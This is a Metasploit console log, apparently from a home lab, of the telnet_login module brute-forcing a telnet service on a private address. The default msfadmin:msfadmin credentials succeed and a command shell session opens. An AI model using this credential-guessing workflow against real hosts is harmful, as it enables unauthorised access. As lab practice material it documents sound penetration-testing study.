 [*] Auxiliary module execution completed
msf5 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.32.131:23 - No active DB -- Credential data will not be saved!
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: dfads:dfads (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: dfads:msfadmin (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: dfads: (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: msfadmin:dfads (Incorrect: )
[+] 192.168.32.131:23 - 192.168.32.131:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.32.131:23 - Attempting to start session 192.168.32.131:23 with msfadmin:msfadmin
[*] Command shell session 2 opened (192.168.32.135:34277 -> 192.168.32.131:23) at 2021-04-16 16:49:53 +0800
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: :dfads (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: :msfadmin (Incorrect: )
[-] 192.168.32.131:23 - 192.168.32.131:23 - LOGIN FAILED: : (Incorrect: )
[*] 192.168.32.131:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/telnet/telnet_login) >